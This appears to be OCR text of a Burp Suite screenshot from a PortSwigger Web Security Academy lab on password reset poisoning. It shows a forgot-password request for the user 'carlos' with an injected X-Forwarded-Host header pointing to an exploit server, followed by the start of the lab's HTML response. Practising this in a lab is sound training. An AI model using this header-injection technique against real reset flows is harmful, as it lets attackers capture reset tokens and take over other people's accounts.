 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/1.1
2 Host: ac421f681e76fe57c0dbfd87007b003d.web-security-academy.net
3 Cookie: session=yGUbUr6d9REqPS0bNKlFb7qjJrVhCDTd
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: https://ac421f681e76fe57c0dbfd87007b003d.web-security-academy.net
11 Referer:
https://ac421f681e76fe57c0dbfd87007b003d.web-security-academy.net/forgot-pa
ssword
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15 X-Forwarded-Host:
exploit-ac461f081e3ffefbc0e2fdaa017b0098.web-security-academy.net
16
17 username=carlos
Search
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 2609
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=styleshee
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via middleware
</h2>
21 <a id='lab-link' class='button' href='/'>Back to lab home</a>
22 <a id='exploit-link' class='button' target='_blank' href='http
Search
0 matches